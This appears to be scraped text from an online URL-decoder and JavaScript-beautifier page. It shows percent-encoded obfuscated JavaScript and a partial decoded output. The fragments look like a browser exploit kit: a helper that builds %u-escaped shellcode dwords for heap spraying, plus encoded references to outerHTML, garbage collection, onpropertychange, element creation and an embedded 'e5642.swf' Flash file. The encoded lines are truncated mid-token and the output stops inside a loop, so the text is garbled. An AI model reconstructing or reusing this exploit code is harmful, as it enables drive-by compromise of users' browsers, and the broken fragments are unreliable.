 URL Decode
JavaScript Beautify
Indent string
\t
Quotes
Auto
Semicolons before closing braces
Include comments
30%78%31%61%31%62%32%30%30%30%3b%77%68%69%6c%65%28%62%5b%27%6c%65%6e%67%74%68%27%5
%28%62%5b%27%6c%65%6e%67%74%68%27%5d%3d%3d%28%30%78%39%34%2f%32%29%29%7b%62%2b%3d%
8%31%30%2d%30%78%30%63%29%3b%7d%65%6c%73%65%20%69%66%28%62%5b%27%6c%65%6e%67%74%68
32%29%29%7b%62%2b%3d%65%59%6c%52%66%58%28%63%2b%30%78%31%34%2d%30%78%38%29%3b%7d%6
%6c%65%6e%67%74%68%27%5d%3d%3d%28%30%78%61%63%2f%32%29%29%7b%62%2b%3d%65%59%6c%52%
b%7d%65%6c%73%65%20%69%66%28%62%5b%27%6c%65%6e%67%74%68%27%5d%3d%3d%28%30%78%31%35
59%6c%52%66%58%28%30%78%34%32%34%32%34%32%34%32%29%3b%7d%65%6c%73%65%7b%62%2b%3d%6
%31%62%32%30%30%30%2d%30%78%31%30%29%3b%7d%7d%3b%76%61%72%20%64%3d%62%5b%27%73%75%
0%2c%28%30%78%33%34%30%2d%32%29%2f%32%29%3b%74%72%79%7b%74%68%69%73%5b%27%6f%75%74
68%69%73%5b%27%6f%75%74%65%72%48%54%4d%4c%27%5d%3b%7d%63%61%74%63%68%28%65%29%7b%7
%62%61%67%65%28%29%3b%66%6f%72%28%61%3d%30%3b%61%3c%61%72%72%4c%65%6e%3b%2b%2b%61%
b%27%74%69%74%6c%65%27%5d%3d%64%5b%27%73%75%62%73%74%72%69%6e%67%27%5d%28%30%2c%64
29%3b%7d%7d%66%75%6e%63%74%69%6f%6e%20%70%75%49%48%61%33%28%29%7b%76%61%72%20%61%3
%67%65%74%45%6c%65%6d%65%6e%74%73%42%79%54%61%67%4e%61%6d%65%27%5d%28%27%73%63%72%
2%3d%61%5b%30%5d%3b%62%5b%27%6f%6e%70%72%6f%70%65%72%74%79%63%68%61%6e%67%65%27%5d
3d%64%6f%63%75%6d%65%6e%74%5b%27%63%72%65%61%74%65%45%6c%65%6d%65%6e%74%27%5d%28%2
%3d%62%5b%27%61%70%70%65%6e%64%43%68%69%6c%64%27%5d%28%63%29%3b%7d%64%6f%63%75%6d%
7%5d%28%27%3c%65%6d%62%65%64%20%73%72%63%3d%5c%27%65%35%36%34%32%2e%73%77%66%5c%27
30%30%70%78%5c%27%20%68%65%69%67%68%74%3d%5c%27%31%30%30%70%78%5c%27%3e%3c%2f%65%6
3042
1
Output
function eYlRfX(dword) {
var d = Number(dword)['toString'](16);
while (d['length'] < 8) {
d = '0' + d;
}
return unescape('%u' + d['substr'](4, 8) + '%u' + d['substr'](0, 4));
}
var g_arr = [];
var arrLen = 592;
function fun() {
var a = 0;
for (a = 0; a < arrLen; ++a) {